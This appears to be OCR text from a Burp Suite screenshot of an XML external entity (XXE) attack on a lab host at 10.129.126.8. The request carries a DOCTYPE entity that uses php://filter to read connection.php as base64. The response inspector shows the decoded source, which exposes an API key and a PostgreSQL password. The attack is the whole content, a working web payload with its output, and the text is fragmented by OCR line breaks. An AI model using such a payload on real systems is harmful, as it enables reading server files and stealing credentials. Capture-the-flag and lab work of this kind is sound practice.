 Request
Pretty Raw Hex
\n
1 POST /submitDetails.php HTTP/1.1
2 Host: 10.129.126.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 232
9 Origin: http://10.129.126.8
10 Connection: close
11 Referer: http://10.129.126.8/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE email [
15 <!ENTITY target SYSTEM
"php://filter/convert.base64-encode/resource=connection.php">
16 ]>
17 <root>
18 <name>
</name>
19 <tel>
</tel>
20 <email>
&target;
</email>
21 <message>
</message>
22 </root>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Jul 2023 12:01:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 344
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Check your email
for further instructions.
10
Inspector
Selection 300 (0x12c)
Selected text
See more
Decoded from: Base64
<?php \n
\n
$api_key = "UTM1NjM0MmRzJ2dmc
TIzND0wMXJnZXdmc2RmCg"; \n
\n
try { \n
\t $conn = pg_connect("host=lo
calhost port=5432 dbname=user
s user=postgres password=iUer
^vd(e1Pl9"); \n
} \n
\n
catch ( exception $e ) { \n